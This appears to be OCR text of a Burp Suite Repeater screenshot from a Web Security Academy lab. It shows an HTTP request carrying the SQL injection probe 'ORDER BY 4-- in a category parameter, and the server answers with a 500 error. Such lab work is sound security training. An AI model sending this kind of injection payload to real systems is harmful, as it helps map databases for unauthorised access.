 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < > Target: https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category='ORDER+BY+4-- HTTP/1.1
2 Host: acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
3 Cookie: session=0fs0014AFY11S1UkLdQwWm35DHrSM7cL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net/filter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
Search... 0 matches
INSPECTOR
Done 98 bytes | 342 millis
Type here to search 29°C Light rain ENG 22:24
29-07-2021